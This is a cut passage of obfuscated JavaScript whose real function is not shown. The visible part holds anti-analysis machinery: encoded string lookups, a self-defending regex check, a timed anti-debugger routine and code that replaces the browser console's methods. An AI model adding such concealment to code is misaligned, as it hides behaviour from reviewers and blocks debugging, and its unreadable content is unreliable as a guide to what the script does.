_0x134044(_0x5e5ab3,_0x98d4ea,_0x453b23,_0x54c00a,_0x2e5026){return _0x3a2c(_0x54c00a-0x1bd,_0x2e5026);}function _0x325219(_0x298e29,_0x376959,_0x570669,_0x476a61,_0x1d1231){return _0x3a2c(_0x570669- -0x31a,_0x1d1231);}function _0x182f2d(_0x24caab,_0x548f2a,_0x42110e,_0x1fc25e,_0x5c6c9d){return _0x3a2c(_0x42110e- -0x6b,_0x24caab);}var _0x340937={};function _0x1f8d36(_0x1f1bfb,_0x1ec6cd,_0x283e4e,_0x2c0d0d,_0xfe8e17){return _0x3a2c(_0x1ec6cd- -0x292,_0x283e4e);}_0x340937[_0x2a9ddd(-0xb6,-0x74,'77Oj',0xfe,-0x1d1)]=_0x2a9ddd(0x2c,0x93,'I$w^',0x21c,0x2f)+_0x2a9ddd(-0xe3,0x63,'MT(1',0x126,0x1c0)+'+$';function _0x2a9ddd(_0x1d90b0,_0x3ee723,_0x425075,_0x3fcc95,_0x57e783){return _0x3a2c(_0x3ee723- -0x2ff,_0x425075);}var _0x4fbe6b=_0x340937;return _0x8b63e8[_0x1f8d36(-0x6e,0x34,'ngPW',0x38,0xb9)+_0x182f2d('ngPW',0x23a,0x1bf,0x1e3,0xfb)]()[_0x325219(0x62,-0x76,0xcd,-0xb7,'[]x*')+'h'](_0x4fbe6b[_0x1f8d36(-0x76,-0x6e,'3[au',0x3b,-0x9f)])[_0x1f8d36(-0x260,-0x12b,'N4ax',-0xb3,-0x254)+_0x2a9ddd(-0x1cd,-0xfa,'yU3J',-0xd8,0x20)]()[_0x2a9ddd(-0x126,0xb,'BFf1',0x12a,-0x2c)+_0x325219(0x1da,-0x83,0x7f,0x5c,'5VJG')+'r'](_0x8b63e8)[_0x325219(-0xbd,-0x190,-0xe2,-0x2d,'Un[M')+'h'](_0x4fbe6b[_0x1f8d36(0x178,0xd,'%Qfe',-0x16d,0x15a)]);});function _0x4abf9e(_0x416a03,_0x21ff1b,_0x22a2e0,_0x34413f,_0x8d49a5){return _0x3a2c(_0x416a03-0x35c,_0x8d49a5);}function _0x4b94db(_0x2d6771,_0xc5eaf4,_0x4d037e,_0x3c0d93,_0x12cdc1){return _0x3a2c(_0x3c0d93-0x3ce,_0xc5eaf4);}_0x8b63e8();var _0x39fe43=(function(){function _0x50ef53(_0x410b99,_0x28cf87,_0x283f2e,_0x5cc8a9,_0x267925){return _0x3a2c(_0x283f2e- -0x103,_0x28cf87);}var _0x225022={'pciiG':function(_0x1a07ac,_0x3166b4){return _0x1a07ac===_0x3166b4;},'eGlAj':_0x509182(0x82d,0x895,'3[au',0x77c,0x8c6),'yGTxy':function(_0x225b40,_0xd6691f){return _0x225b40===_0xd6691f;},'AtKlN':_0x1e30ea(0x16,-0x4,0x115,-0x151,'n(Pq'),'AaAGM':function(_0x265201,_0x5308d5){return _0x265201(_0x5308d5);},'kRnKe':function(_0x456018,_0x34c1d2){return _0x456018+_0x34c1d2;},'NtaWA':_0x53d1d2(-0x15,-0x2c,0x6a,0x12f,'#0TC')+_0x4c0e1f('$wI0',-0x16f,-0x2d8,-0x211,-0x303)+_0x509182(0x5c7,0x4c1,'Un[M',0x525,0x4be)+_0x1e30ea(-0x2f5,-0x22f,-0x210,-0x317,'%Dee'),'gZALT':_0x4c0e1f('N4ax',0x81,0x7a,-0xa2,-0x154)+_0x53d1d2(0x234,0x10d,0x108,0x33,'$wI0')+_0x4c0e1f('mBE&',-0x10a,-0xbe,-0x190,-0x2bd)+_0x50ef53(-0x101,'3[au',0x39,0x171,-0x104)+_0x509182(0x69f,0x6ae,'G@Ag',0x65c,0x521)+_0x53d1d2(-0x9c,-0xa3,0xd7,-0xa7,'%Qfe')+'\x20)','Csnnr':function(_0x113d09,_0x328e49){return _0x113d09===_0x328e49;},'bjqRp':_0x1e30ea(0x22,0x41,-0x107,0xfb,'a!(0'),'ccTof':_0x509182(0x61d,0x47a,'Fj[z',0x52f,0x491)};function _0x1e30ea(_0x2558aa,_0x55ce52,_0x53df88,_0x70fd05,_0x1693c2){return _0x3a2c(_0x55ce52- -0x364,_0x1693c2);}var _0x2307e6=!![];function _0x509182(_0x5964fb,_0x5dda1c,_0x458879,_0x1009cc,_0x4f3628){return _0x3a2c(_0x1009cc-0x3a8,_0x458879);}function _0x53d1d2(_0xac1516,_0x228599,_0x2feee5,_0x4ba8db,_0x4e4de2){return _0x3a2c(_0x2feee5- -0x150,_0x4e4de2);}function _0x4c0e1f(_0x22c096,_0x1113bd,_0x5cd3a2,_0x151397,_0x8307fe){return _0x3a2c(_0x151397- -0x3b8,_0x22c096);}return function(_0x5082fc,_0x7d1b64){function _0x5c304c(_0x146354,_0x5f3720,_0x4c626b,_0x5be8b8,_0x7162d8){return _0x509182(_0x146354-0x1c,_0x5f3720-0x18a,_0x5be8b8,_0x146354-0x2,_0x7162d8-0x57);}function _0x5144f9(_0x34df90,_0x2f3524,_0x1bf031,_0x412529,_0x538c25){return _0x509182(_0x34df90-0xc3,_0x2f3524-0x2,_0x412529,_0x538c25- -0x179,_0x538c25-0x29);}function _0x2ad8b0(_0x4240aa,_0x5a20ed,_0x210f5f,_0x4ea12c,_0x38c1ee){return _0x4c0e1f(_0x210f5f,_0x5a20ed-0xd9,_0x210f5f-0x12f,_0x5a20ed-0x498,_0x38c1ee-0x193);}function _0x1603ab(_0x2adfe8,_0x4e9eaf,_0x590a1c,_0x1ed944,_0x40f143){return _0x53d1d2(_0x2adfe8-0x50,_0x4e9eaf-0x81,_0x590a1c-0x2a4,_0x1ed944-0x1f4,_0x1ed944);}function _0x19c224(_0x49fdb4,_0x9779b8,_0x18b236,_0x5dc495,_0x3baa1b){return _0x50ef53(_0x49fdb4-0xff,_0x3baa1b,_0x18b236-0x375,_0x5dc495-0x2,_0x3baa1b-0x17b);}var _0x284b0b={'IKOhq':function(_0x2aab2b,_0x4e5201){function _0x4ca7e3(_0x1cc225,_0x17b7c0,_0x3a983b,_0x4dac35,_0x43fd87){return _0x3a2c(_0x1cc225- -0x350,_0x43fd87);}return _0x225022[_0x4ca7e3(-0x13b,-0x1b3,0xd,-0x104,'G869')](_0x2aab2b,_0x4e5201);},'FBLmv':function(_0x1a9205,_0x28a59e){function _0x546392(_0x313fb6,_0x4ae1e4,_0x207322,_0x2e0256,_0x165b6b){return _0x3a2c(_0x2e0256- -0x3cb,_0x4ae1e4);}return _0x225022[_0x546392(0x6e,'9%Tz',0x165,-0x3,-0x54)](_0x1a9205,_0x28a59e);},'wvCtJ':function(_0x5d96e7,_0x5a1792){function _0x34042e(_0x3fd6b8,_0x4174f1,_0x12fb4a,_0xde29f4,_0x295ae6){return _0x3a2c(_0x3fd6b8- -0xba,_0xde29f4);}return _0x225022[_0x34042e(0x225,0x346,0x2b8,'a!(0',0x271)](_0x5d96e7,_0x5a1792);},'eJVhd':_0x225022[_0x1603ab(0x40e,0x418,0x537,'9%Tz',0x417)],'gLoWA':_0x225022[_0x5144f9(0x424,0x568,0x2aa,'3[au',0x430)]};if(_0x225022[_0x5144f9(0x73b,0x6cc,0x719,'Un[M',0x5f0)](_0x225022[_0x1603ab(0x351,0x1eb,0x2d9,'yU3J',0x158)],_0x225022[_0x19c224(0x378,0x3f9,0x478,0x52f,'G869')])){if(_0x33911e){var _0xf606ed=_0x5422a4[_0x19c224(0x529,0x631,0x63f,0x4c9,'nWPO')](_0x1866c1,arguments);return _0x2a872e=null,_0xf606ed;}}else{var _0x1bed89=_0x2307e6?function(){function _0x5cdf09(_0x3014e9,_0x3df29f,_0x257415,_0x1f5183,_0x2feaba){return _0x2ad8b0(_0x3014e9-0x6f,_0x2feaba- -0x265,_0x257415,_0x1f5183-0x1b9,_0x2feaba-0x1f3);}function _0x5245e6(_0x53b6d8,_0x374a90,_0x275f88,_0x4e3618,_0xda24b5){return _0x2ad8b0(_0x53b6d8-0x23,_0x4e3618- -0x29a,_0x374a90,_0x4e3618-0x30,_0xda24b5-0xce);}function _0xdc626f(_0x5a8bd3,_0x666081,_0x1abec5,_0x48c2db,_0x588a4f){return _0x2ad8b0(_0x5a8bd3-0x199,_0x5a8bd3- -0x1cc,_0x48c2db,_0x48c2db-0x52,_0x588a4f-0x161);}function _0xa42b79(_0x172908,_0x3464bf,_0x28c351,_0x55399f,_0x379fa4){return _0x1603ab(_0x172908-0x24,_0x3464bf-0x16e,_0x172908- -0x3ef,_0x3464bf,_0x379fa4-0x1ab);}function _0x1afff6(_0x127f4a,_0x58770e,_0xb12bc,_0x13aab2,_0x2a9ab6){return _0x1603ab(_0x127f4a-0xdb,_0x58770e-0x3d,_0x13aab2- -0x2ed,_0xb12bc,_0x2a9ab6-0x1cd);}if(_0x225022[_0x1afff6(0x289,0x142,'G869',0x184,0x192)](_0x225022[_0xdc626f(0x2cb,0x194,0x1f0,'ngPW',0x1a7)],_0x225022[_0xdc626f(0x319,0x28d,0x478,'j#Bb',0x2d7)])){if(_0x7d1b64){if(_0x225022[_0x5245e6(0xcb,'3[au',-0x40,0x136,0x293)](_0x225022[_0xdc626f(0x2bd,0x369,0x3f1,'953w',0x306)],_0x225022[_0x5245e6(-0xb6,'&bx7',-0xa5,-0x86,-0x63)])){var _0x936280=_0x7d1b64[_0xdc626f(0x2e1,0x436,0x3ad,'nWPO',0x372)](_0x5082fc,arguments);return _0x7d1b64=null,_0x936280;}else return![];}}else{var _0x8ba9f0;try{_0x8ba9f0=_0x284b0b[_0x5245e6(0x46,'mIoH',-0x52,0xe,0x2f)](_0x4929fa,_0x284b0b[_0xa42b79(0x175,'a!(0',0x2a3,0x26c,0x2a2)](_0x284b0b[_0x5245e6(-0x66,'6i0U',0x82,0x77,0x144)](_0x284b0b[_0x5cdf09(-0x1e,0x131,'I$w^',0x2a3,0x11b)],_0x284b0b[_0x5cdf09(0x55,0x249,'I$w^',0x232,0x188)]),');'))();}catch(_0x14c143){_0x8ba9f0=_0x527731;}return _0x8ba9f0;}}:function(){};return _0x2307e6=![],_0x1bed89;}};}());(function(){function _0x19a678(_0x4cf826,_0x5a8ce6,_0x1ba83b,_0x2a9afa,_0x351c1c){return _0x3a2c(_0x1ba83b-0x191,_0x4cf826);}var _0x805b0c={'ERtfn':function(_0x4c2624,_0x33cb18){return _0x4c2624(_0x33cb18);},'whFSB':function(_0xf0ceba,_0x25e1fe){return _0xf0ceba+_0x25e1fe;},'GSZTm':_0x1349af(0x3b2,0x376,0x3fe,0x48a,'ih(g')+_0x1349af(0x296,0x2c0,0x336,0x215,'V48)')+_0x19a678('V48)',0x36b,0x46d,0x5c3,0x49f)+_0x1349af(0x287,0x2cd,0x229,0x1ac,'nWPO'),'Swqgu':_0x1349af(0x220,0x274,0xab,0x39a,'MT(1')+_0x1349af(0x1f7,0x34e,0xfd,0x70,'9%Tz')+_0x1349af(0x292,0x13f,0x23c,0x1d1,'MT(1')+_0x3fda7c(0x256,0x1bc,0x10e,0x3b3,'C7LV')+_0x2ac274('3[au',-0xc1,-0x16b,-0x191,-0x17)+_0x19a678('%Qfe',0x4d5,0x3b8,0x288,0x3af)+'\x20)','tqKjO':function(_0x49d888){return _0x49d888();},'YVedA':_0x3fda7c(0x2c6,0x1d8,0x33f,0x397,'Fj[z')+_0x3fda7c(0x205,0x256,0x162,0x158,'3[au')+_0x2ac274('77Oj',0xc0,0xe1,-0x125,-0x1a),'gLXVW':_0x5cde51(0x352,0x16d,'%Dee',0x388,0x227)+'er','qKfbN':function(_0x297c96,_0x4d4199){return _0x297c96!==_0x4d4199;},'PpcAz':_0x1349af(0x247,0x1b6,0x3b1,0x2f8,'&bx7'),'oFIDp':_0x1349af(0x170,0xc9,0x2bf,0x1b5,'$481'),'WACCM':function(_0x7aacbd,_0x133c79){return _0x7aacbd===_0x133c79;},'fWvFV':_0x19a678('mBE&',0x263,0x3a2,0x31c,0x386),'kaCPP':function(_0x4c8503,_0x362da8){return _0x4c8503+_0x362da8;},'Fzmej':function(_0x282a83,_0x237e58){return _0x282a83!==_0x237e58;},'xsmJU':_0x1349af(0x19c,0x225,0x139,0x163,'C7LV'),'pFPut':_0x3fda7c(0x147,0xb2,0x131,0x1b8,'HO)S')},_0x2d87da=function(){function _0x54acef(_0x2c608e,_0x556350,_0x464da7,_0xf36382,_0x388894){return _0x1349af(_0x556350-0x2da,_0x556350-0x17b,_0x464da7-0x192,_0xf36382-0x3d,_0xf36382);}function _0x34c209(_0x24dffc,_0x43d877,_0x57fa3b,_0x4daba1,_0x51454f){return _0x1349af(_0x57fa3b- -0x213,_0x43d877-0x1b6,_0x57fa3b-0x76,_0x4daba1-0x75,_0x4daba1);}function _0x5a0fd5(_0x1ff80b,_0x1b32d0,_0x2b2185,_0x435aeb,_0x527400){return _0x2ac274(_0x1b32d0,_0x1b32d0-0xf,_0x2b2185-0x138,_0x435aeb-0x8e,_0x1ff80b-0x643);}function _0x47238c(_0x3e8f88,_0xc4584,_0xbf7471,_0x5e39b2,_0x52c081){return _0x5cde51(_0x3e8f88-0x1cf,_0xc4584-0x12a,_0xc4584,_0x5e39b2-0x1e0,_0x3e8f88- -0x257);}function _0x3c6288(_0x3ec581,_0x16bc6f,_0x1e9956,_0x18f2f8,_0x430858){return _0x19a678(_0x3ec581,_0x16bc6f-0x24,_0x16bc6f- -0x1f9,_0x18f2f8-0x65,_0x430858-0xac);}if(_0x805b0c[_0x3c6288('9%Tz',0x30a,0x351,0x443,0x3f1)](_0x805b0c[_0x54acef(0x65e,0x4da,0x4f9,'O8WQ',0x434)],_0x805b0c[_0x5a0fd5(0x514,'j#Bb',0x4b6,0x52b,0x4ca)])){var _0x5d99da;try{if(_0x805b0c[_0x3c6288('l4KO',0x2f9,0x34b,0x386,0x268)](_0x805b0c[_0x47238c(-0x11c,'#ka6',-0x245,-0x209,-0x219)],_0x805b0c[_0x47238c(-0xab,'dhj0',-0x143,0xc7,0x6b)]))_0x5d99da=_0x805b0c[_0x34c209(0x133,0x95,0x1f,'O8WQ',0x17c)](Function,_0x805b0c[_0x54acef(0x5f3,0x58f,0x50e,'%Qfe',0x502)](_0x805b0c[_0x54acef(0x4da,0x53e,0x680,'tIR@',0x66f)](_0x805b0c[_0x47238c(0xff,'QRmH',-0x25,0x133,0x12d)],_0x805b0c[_0x3c6288('#0TC',0x16a,0xa8,0x1a8,0x28c)]),');'))();else{var _0x4f07f6=_0x3bb488[_0x5a0fd5(0x4e9,'%Qfe',0x519,0x53a,0x3ff)](_0x4ebacd,arguments);return _0x10b991=null,_0x4f07f6;}}catch(_0x4ada26){if(_0x805b0c[_0x54acef(0x5db,0x6b9,0x5f5,'77Oj',0x6e2)](_0x805b0c[_0x5a0fd5(0x707,'a!(0',0x859,0x807,0x84e)],_0x805b0c[_0x5a0fd5(0x451,'ih(g',0x53f,0x4c1,0x537)]))_0x5d99da=window;else{var _0x40f910=_0x805b0c[_0x54acef(0x4a6,0x50d,0x5ca,'7KCi',0x578)](_0x32cbdd,_0x805b0c[_0x54acef(0x469,0x495,0x377,'Y7@y',0x4ca)](_0x805b0c[_0x3c6288('nWPO',0x3c9,0x2e9,0x4e9,0x3b9)](_0x805b0c[_0x47238c(0x70,'dhj0',0x188,0x1df,-0xde)],_0x805b0c[_0x34c209(0x2f0,0x2c3,0x201,'yU3J',0x1b9)]),');'));_0x4800a3=_0x805b0c[_0x3c6288('QRmH',0x15f,-0x19,0x2d3,0x220)](_0x40f910);}}return _0x5d99da;}else return function(_0x329238){}[_0x5a0fd5(0x446,'l4KO',0x464,0x4e5,0x38f)+_0x34c209(-0x11,-0xc9,-0xf6,'&bx7',-0x19a)+'r'](_0x805b0c[_0x34c209(-0x141,0x22,-0x91,'&)2i',0x14)])[_0x47238c(-0xf8,'[]x*',0x2e,0x24,-0x189)](_0x805b0c[_0x5a0fd5(0x60b,'&bx7',0x69e,0x4d3,0x6ae)]);},_0x1113c9=_0x805b0c[_0x1349af(0x299,0x281,0x372,0x14d,'Y7@y')](_0x2d87da);function _0x3fda7c(_0x22595b,_0x544b49,_0x34f0e7,_0x351890,_0x33f879){return _0x3a2c(_0x22595b- -0x150,_0x33f879);}function _0x5cde51(_0x11e9dc,_0x10f815,_0x4eb015,_0x5a3c07,_0x5671a7){return _0x3a2c(_0x5671a7- -0xb3,_0x4eb015);}function _0x1349af(_0xa3f6ec,_0x184bf1,_0x4477cd,_0x1d9b6c,_0x22782d){return _0x3a2c(_0xa3f6ec- -0x2e,_0x22782d);}function _0x2ac274(_0x112fc4,_0x271a78,_0x1fb1b5,_0x13bea5,_0x52ceea){return _0x3a2c(_0x52ceea- -0x365,_0x112fc4);}_0x1113c9[_0x2ac274('Un[M',0x10b,-0x9,-0x5a,0xa6)+_0x3fda7c(0xdc,0x22c,0x1e3,0x173,'ih(g')+'l'](_0x147fba,-0x1b9*-0x13+0x94b+-0xda*0x1f);}()),(function(){function _0x318404(_0x5beabd,_0x382ef6,_0x3b7d31,_0x233ba8,_0x28aba1){return _0x3a2c(_0x233ba8- -0x16d,_0x382ef6);}function _0x54eb5c(_0x2ff84f,_0x32000c,_0x2fb0c7,_0x30f5b8,_0x3fb6ad){return _0x3a2c(_0x2ff84f-0x2a,_0x32000c);}function _0x3498a4(_0x3c3ec1,_0x557c38,_0x45913f,_0xee635f,_0x42b261){return _0x3a2c(_0x42b261-0x286,_0x3c3ec1);}function _0xa72706(_0x1f1594,_0x92d667,_0x2a36e3,_0x37b866,_0x458be6){return _0x3a2c(_0x1f1594-0x3f,_0x2a36e3);}var _0xe54d36={'FvSrD':_0x6adfd5(0xdd,'QRmH',-0x1,0x129,0x4d)+_0x6adfd5(0x77,'Y7@y',-0xa6,0x106,-0x7d)+'3','xjsCf':_0x6adfd5(0xdc,'7KCi',0x3,-0x46,-0x7d)+_0xa72706(0x2b5,0x431,'a!(0',0x23f,0x3d7),'oRoDo':function(_0x2d52c5,_0x2f25ee){return _0x2d52c5<_0x2f25ee;},'KzDsR':_0x6adfd5(0x45,'SXxM',0x119,-0xe7,-0x104)+_0x318404(0x15f,'7KCi',0xd3,0x137,-0xa)+'5','ZpmBi':function(_0x55f23a,_0x4a6f08){return _0x55f23a(_0x4a6f08);},'iiJEF':function(_0x25873a,_0x381269){return _0x25873a+_0x381269;},'xuYUy':function(_0x117185,_0x2bd6f4){return _0x117185+_0x2bd6f4;},'ruThi':_0x318404(-0x40,'QRmH',0x5f,0x69,-0x111)+_0x54eb5c(0x401,'ih(g',0x2bb,0x374,0x27b)+_0x318404(0x48,'l4KO',-0x30,0x5f,0x137)+_0x318404(-0x1,'a!(0',0xb0,0xf5,0x201),'kJoKy':_0x318404(0xee,'#0TC',0x1c4,0xfd,0x1ef)+_0x6adfd5(0x1b4,'#ka6',0x18c,0x31,0x2df)+_0x318404(0x2ad,'ih(g',0x335,0x1ef,0x352)+_0x318404(0x59,'mBE&',0x15a,0xd,0x10f)+_0x3498a4('yU3J',0x54d,0x595,0x5ba,0x596)+_0xa72706(0x37b,0x4c3,'j#Bb',0x379,0x31d)+'\x20)','Oyouw':function(_0x35f941){return _0x35f941();},'KEiVs':_0x54eb5c(0x2ac,'$481',0x15f,0x205,0x20e),'GBXVr':_0xa72706(0x1c0,0x2e5,'SXxM',0x269,0x2ee),'eGFkx':_0x54eb5c(0x364,'$wI0',0x4c6,0x1ea,0x23d),'SokZI':_0x6adfd5(0xe,'#ka6',-0xf7,0x100,-0xb),'sYpsx':_0x6adfd5(-0xdc,'$481',-0x22d,-0x242,-0x184)+_0x6adfd5(0x143,'O8WQ',0xb0,0x10d,0xde),'fdtIC':_0x318404(0x217,'#0TC',0x11b,0x146,0x20d),'RCshv':_0x6adfd5(0xbe,'G869',0x20f,0x1da,0x22b),'pkKCQ':function(_0x4ff493,_0x14fbb2){return _0x4ff493!==_0x14fbb2;},'xQuqp':_0x3498a4('ngPW',0x570,0x403,0x54d,0x4f7),'boXDn':_0x3498a4('&)2i',0x4ff,0x28c,0x35f,0x3cc)+_0x318404(0x17c,'%Dee',0x2f1,0x244,0x263)+_0x6adfd5(0x18a,'#0TC',0x134,0x282,0xb0)+')','BRgPU':_0xa72706(0x45c,0x535,'F$2K',0x3ff,0x32f)+_0x6adfd5(0xf8,'TdGX',0x18e,0x62,0x187)+_0x3498a4('G869',0x4c5,0x6d2,0x5e1,0x5e9)+_0x6adfd5(0x109,'C7LV',0x284,0x260,0x247)+_0x318404(-0x2a,'3[au',-0xe,0x1e,0x9b)+_0x3498a4('n(Pq',0x4b4,0x663,0x6c2,0x5bd)+_0xa72706(0x471,0x50b,'O8WQ',0x50f,0x365),'QKDyZ':function(_0x1ccd8b,_0x4e2733){return _0x1ccd8b(_0x4e2733);},'IgSQl':_0x6adfd5(-0x9,'BFf1',0x64,-0x138,-0x14a),'XQiRz':function(_0x416df5,_0x6d5590){return _0x416df5+_0x6d5590;},'vJhlN':_0x318404(0x1be,'F$2K',0x24a,0x228,0x337),'BljQh':_0x3498a4('l4KO',0x674,0x702,0x4fc,0x5da),'zGKzz':_0x54eb5c(0x2db,'mIoH',0x3f0,0x3dd,0x2dc),'mBvxc':function(_0x387ad2,_0x4e3b15){return _0x387ad2(_0x4e3b15);},'WaQcO':_0x3498a4('iZik',0x53a,0x387,0x612,0x4af),'kxJxI':function(_0x3541cd){return _0x3541cd();},'rdTyC':function(_0x409ec7,_0x31c661,_0x3e668a){return _0x409ec7(_0x31c661,_0x3e668a);}};function _0x6adfd5(_0x34cbce,_0x302384,_0x2dd9a3,_0x2c5679,_0x1e7ae2){return _0x3a2c(_0x34cbce- -0x288,_0x302384);}_0xe54d36[_0x318404(0x36f,'SXxM',0x3a8,0x2cb,0x2c3)](_0x39fe43,this,function(){function _0x1c43b5(_0x4a041f,_0x372e3e,_0xebee56,_0x177f7d,_0x30622f){return _0x3498a4(_0xebee56,_0x372e3e-0x3f,_0xebee56-0x1c9,_0x177f7d-0x1de,_0x372e3e- -0x581);}var _0x19dcca={'fNysP':_0xe54d36[_0x1c43b5(-0xa4,-0x16e,'ngPW',-0x43,-0x244)],'YVUBh':function(_0x3b708f,_0xe77d6e){function _0x451525(_0x2414af,_0x539ff5,_0x492a75,_0x58c0d2,_0x2639df){return _0x1c43b5(_0x2414af-0xb6,_0x2639df-0x44,_0x539ff5,_0x58c0d2-0x3c,_0x2639df-0x6d);}return _0xe54d36[_0x451525(-0x121,'&bx7',0xc4,-0x17d,-0x7a)](_0x3b708f,_0xe77d6e);},'sldmi':_0xe54d36[_0x1c43b5(0xb5,0xbe,'Fj[z',0x53,0x135)],'GKgkV':function(_0x522eb0,_0x6fee9e){function _0x4375cf(_0x2217c6,_0x4616d2,_0x327a01,_0x521e90,_0x457b05){return _0x1c43b5(_0x2217c6-0x166,_0x457b05-0x82,_0x4616d2,_0x521e90-0x185,_0x457b05-0x75);}return _0xe54d36[_0x4375cf(-0x147,'MT(1',-0x100,-0x1ec,-0xab)](_0x522eb0,_0x6fee9e);},'QurfI':function(_0x4c2707,_0x5a9c2d){function _0x8c810f(_0x39a65b,_0x5d68b8,_0x206fb1,_0x45adab,_0x27129f){return _0x38262d(_0x39a65b-0xbf,_0x5d68b8,_0x206fb1-0xb5,_0x39a65b- -0x62e,_0x27129f-0x1f4);}return _0xe54d36[_0x8c810f(0xb,'MT(1',-0x1b,0x18a,-0x142)](_0x4c2707,_0x5a9c2d);},'NOVJr':function(_0x494e0a,_0x38081e){function _0x263135(_0x328b9c,_0x21852e,_0x5ca034,_0x4a515c,_0x105b32){return _0x38262d(_0x328b9c-0x3b,_0x105b32,_0x5ca034-0x8d,_0x5ca034- -0x545,_0x105b32-0x1bf);}return _0xe54d36[_0x263135(0x116,-0x83,0x89,0xc5,'[]x*')](_0x494e0a,_0x38081e);},'Acdos':_0xe54d36[_0x1c43b5(0x111,0xc8,'3[au',-0xbc,0xd8)],'SQsyo':_0xe54d36[_0x2b45ce('mBE&',-0x1d6,0xed,-0x5b,-0x53)],'gytGE':function(_0x2f0608){function _0x30c5c6(_0x3265ef,_0x162267,_0x1eea61,_0xda3d28,_0x19bed3){return _0x38262d(_0x3265ef-0x51,_0x162267,_0x1eea61-0x64,_0x1eea61- -0x640,_0x19bed3-0x1e5);}return _0xe54d36[_0x30c5c6(0x137,'O8WQ',-0xc,0x120,-0x167)](_0x2f0608);},'sOIET':_0xe54d36[_0x38262d(0x6f5,'6GFm',0x7db,0x74e,0x7c0)],'vaZFk':_0xe54d36[_0x2b45ce('a!(0',-0x40,-0x1b6,-0x44,-0x9f)],'xmfuy':_0xe54d36[_0x38262d(0x6f6,'#ka6',0x679,0x69e,0x703)],'LlRih':_0xe54d36[_0x1c43b5(0x207,0x9b,'yU3J',-0xc2,0xb6)],'coojw':_0xe54d36[_0x38262d(0x49c,'%Dee',0x63c,0x5a4,0x448)],'jHrFw':_0xe54d36[_0x38262d(0x4e2,'C7LV',0x760,0x5fa,0x6ba)],'qzBKu':_0xe54d36[_0x38262d(0x5f1,'9%Tz',0x72a,0x662,0x552)]};function _0x505124(_0x27bfa8,_0x3a2e24,_0x44dcdc,_0x3035db,_0x4d2fc8){return _0x318404(_0x27bfa8-0x4c,_0x3a2e24,_0x44dcdc-0x1bd,_0x27bfa8- -0xe1,_0x4d2fc8-0x1de);}function _0x2b45ce(_0xe04d63,_0x523ba4,_0x3ee5b1,_0x37794c,_0x521235){return _0x3498a4(_0xe04d63,_0x523ba4-0x186,_0x3ee5b1-0x6c,_0x37794c-0x141,_0x37794c- -0x42f);}function _0x38262d(_0x7d7af5,_0x3ad32a,_0x4524e1,_0x4e3753,_0x1b6d70){return _0x54eb5c(_0x4e3753-0x3b5,_0x3ad32a,_0x4524e1-0x119,_0x4e3753-0x30,_0x1b6d70-0x9b);}function _0x4c585a(_0x3b7c4a,_0x5a781d,_0x4295f2,_0x36ac5d,_0x3c2462){return _0x318404(_0x3b7c4a-0x110,_0x3c2462,_0x4295f2-0x185,_0x36ac5d-0x1d6,_0x3c2462-0x156);}if(_0xe54d36[_0x1c43b5(-0x4d,-0x8c,'%Dee',-0x1c1,0xb)](_0xe54d36[_0x38262d(0x62d,'l4KO',0x3b5,0x532,0x458)],_0xe54d36[_0x38262d(0x545,'n(Pq',0x5c0,0x63a,0x6b8)]))_0x11fea5=_0x4120c6;else{var _0x18aef1=new RegExp(_0xe54d36[_0x38262d(0x890,'[]x*',0x86d,0x73a,0x8be)]),_0x2bf5cd=new RegExp(_0xe54d36[_0x1c43b5(-0x22a,-0x17d,'$481',-0xde,-0x205)],'i'),_0x11d62c=_0xe54d36[_0x38262d(0x549,'j#Bb',0x6c1,0x576,0x69a)](_0x147fba,_0xe54d36[_0x505124(0x3a,'&)2i',0xa,0x17d,0x14e)]);if(!_0x18aef1[_0x1c43b5(-0x4e,-0x169,'ngPW',-0x3b,-0x1f0)](_0xe54d36[_0x2b45ce('5VJG',0x287,0x2bf,0x154,0x1ae)](_0x11d62c,_0xe54d36[_0x505124(0x1ef,'nWPO',0x1d2,0x154,0xcd)]))||!_0x2bf5cd[_0x38262d(0x7db,'n(Pq',0x5f7,0x684,0x6fb)](_0xe54d36[_0x505124(0x126,'953w',0x169,0x46,0x10c)](_0x11d62c,_0xe54d36[_0x38262d(0x4aa,'%Qfe',0x669,0x523,0x617)]))){if(_0xe54d36[_0x2b45ce('$wI0',0x82,-0xd8,0x1,0x181)](_0xe54d36[_0x38262d(0x7fd,'77Oj',0x76f,0x702,0x873)],_0xe54d36[_0x505124(-0xaa,'#0TC',-0x122,-0x136,-0xaa)])){var _0x1bf617=_0x19dcca[_0x2b45ce('7KCi',0x301,0x376,0x248,0x17c)][_0x505124(0x1f3,'%Dee',0x9a,0x26b,0x121)]('|'),_0x27eb76=-0x2*0xc79+-0x13*-0x17b+-0x32f;while(!![]){switch(_0x1bf617[_0x27eb76++]){case'0':for(var _0x445783=0x24a*0x2+0x9f5+0xe89*-0x1;_0x19dcca[_0x1c43b5(0x182,0x5b,'6i0U',0x13a,0xb0)](_0x445783,_0x4bc02f[_0x38262d(0x779,'F$2K',0x558,0x645,0x748)+'h']);_0x445783++){var _0x33d058=_0x19dcca[_0x38262d(0x47e,'R9Ru',0x562,0x519,0x414)][_0x38262d(0x8da,'iZik',0x73a,0x760,0x75c)]('|'),_0x903fb8=-0x1*-0x1956+0xe*0x69+-0x1f14;while(!![]){switch(_0x33d058[_0x903fb8++]){case'0':_0x55a6c6[_0x4c585a(0x5de,0x4ec,0x31e,0x48d,'O8WQ')+_0x38262d(0x668,'HO)S',0x418,0x578,0x5e9)]=_0x18431f[_0x38262d(0x714,'MT(1',0x6a2,0x78d,0x72c)+_0x2b45ce('I$w^',-0x121,-0x14f,-0x3b,0xed)][_0x1c43b5(0x130,0x8f,'$wI0',-0xd,-0x44)](_0x18431f);continue;case'1':var _0x55a6c6=_0x4b333c[_0x4c585a(0x50b,0x296,0x3fe,0x3c7,'I$w^')+_0x2b45ce('&bx7',0xc,-0x1a4,-0x5e,0x74)+'r'][_0x1c43b5(-0x166,-0x7e,'$wI0',0x37,-0x1a8)+_0x4c585a(0x110,0xf1,0x137,0x26d,'I$w^')][_0x4c585a(0x49a,0x2aa,0x330,0x410,'F$2K')](_0x2641ca);continue;case'2':_0x55a6c6[_0x505124(0xdc,'$wI0',0x143,0x99,0x1b3)+_0x38262d(0x7f7,'TdGX',0x71f,0x705,0x874)]=_0x26383d[_0x2b45ce('HO)S',0x1b4,0x78,0x1c2,0x5a)](_0x4acfec);continue;case'3':var _0x11d5b0=_0x4bc02f[_0x445783];continue;case'4':var _0x18431f=_0x135bd3[_0x11d5b0]||_0x55a6c6;continue;case'5':_0x135bd3[_0x11d5b0]=_0x55a6c6;continue;}break;}}continue;case'1':var 